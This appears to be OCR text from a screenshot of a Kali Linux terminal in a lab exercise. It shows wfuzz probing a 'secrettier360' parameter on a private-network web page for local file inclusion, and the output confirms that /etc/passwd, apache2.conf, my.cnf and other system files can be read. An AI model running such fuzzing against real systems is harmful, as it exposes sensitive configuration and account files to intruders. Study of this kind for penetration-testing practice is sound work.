 kali - root@safe6: ~ - Xshell 6 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*****@192.168.0.21:22
要添加当前会话，点击左侧的箭头按钮。
1 kali × 2 kali × +
000000006: 200 76 L 87 W 1215 Ch "/etc/group"
000000159: 200 27 L 121 W 879 Ch "/etc/mysql/my.cnf"
Total time: 0.438927
Processed Requests: 211
Filtered Requests: 206
Requests/sec.: 480.7167
root@safe6:~# wfuzz -w safe6/DownFall-LogList.txt -c --hc 404 --hw 17  http://192.168.0.115/image.php?secrettier360=FUZZ
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more i
nformation.
libraries.FileLoader: CRITICAL __load_py_from_file. Filename: /usr/lib/python3/dist-packages/wfuzz/plugins/payloads/bing.py Exception, msg=No
module named 'shodan'
libraries.FileLoader: CRITICAL __load_py_from_file. Filename: /usr/lib/python3/dist-packages/wfuzz/plugins/payloads/shodanp.py Exception, msg=
No module named 'shodan'
********************************************************
* Wfuzz 2.4 - The Web Fuzzer                           *
********************************************************
Target: http://192.168.0.115/image.php?secrettier360=FUZZ
Total requests: 236
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000001: 200 49 L 95 W 2616 Ch "/etc/passwd"
000000004: 200 15 L 42 W 418 Ch "/etc/hosts"
000000007: 200 18 L 105 W 866 Ch "/etc/fstab"
000000008: 200 227 L 1116 W 7312 Ch "/etc/apache2/apache2.conf"
000000013: 200 27 L 121 W 879 Ch "/etc/mysql/my.cnf"
000000045: 200 76 L 87 W 1215 Ch "/etc/group"
Total time: 0.492274
Processed Requests: 236
Filtered Requests: 230
Requests/sec.: 479.4077
root@safe6:~#
合天智汇
ssh://root@192.168.0.21:22 SSH2 xterm 142x41 41,15 2 会话 CAP NUM